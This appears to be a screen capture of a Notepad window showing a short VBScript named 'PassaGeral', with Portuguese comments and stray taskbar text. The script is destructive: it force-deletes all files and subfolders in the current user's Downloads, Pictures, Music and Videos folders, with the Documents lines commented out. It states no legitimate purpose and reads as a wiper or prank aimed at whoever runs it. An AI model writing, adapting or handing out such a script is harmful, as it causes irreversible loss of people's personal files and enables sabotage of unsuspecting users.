 PassaGeral - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
Option Explicit
'VARIÁVEIS
Dim FSO
Dim objShell
Dim strCaminhoDoUsuario
'FORMA DE ADQUIRIR O PODER DE CRIAR,EDITAR,DELETAR PASTAS OU ARQUIVOS
Set FSO=CreateObject("Scripting.FileSystemObject")
'FORMA DE TER ACESSO AO SHELL (COMANDOS DO PROMP DE COMANDO )
Set objShell=CreateObject("WScript.Shell")
'DEFININDO CAMINHO DO USUÁRIO ATRAVÉS DE VARIÁVEIS DE AMBIENTE DO CMD
strCaminhoDoUsuario = objShell.ExpandEnvironmentStrings("%USERPROFILE%")
'FORMA DE DELETAR ARQUIVOS E PASTAS DO USUÁRIO
'NESSE CASO O USUÁRIO É O USUÁRIO ATUAL
FSO.DeleteFile(strCaminhoDoUsuario&"\Downloads\*.*"),True
FSO.DeleteFolder(strCaminhoDoUsuario&"\Downloads\*.*"),True
'FSO.DeleteFile(strCaminhoDoUsuario&"\Documents\*.*"),True
'FSO.DeleteFolder(strCaminhoDoUsuario&"\Documents\*.*"),True
FSO.DeleteFile(strCaminhoDoUsuario&"\Pictures\*.*"),True
FSO.DeleteFolder(strCaminhoDoUsuario&"\Pictures\*.*"),True
FSO.DeleteFile(strCaminhoDoUsuario&"\Music\*.*"),True
FSO.DeleteFolder(strCaminhoDoUsuario&"\Music\*.*"),True
FSO.DeleteFile(strCaminhoDoUsuario&"\Videos\*.*"),True
FSO.DeleteFolder(strCaminhoDoUsuario&"\Videos\*.*"),True
Ln 1, Col 1 100% Unix (LF) ANSI
26°C Pred ensolarado
POR
PTB2
22:31
25/01/2022
4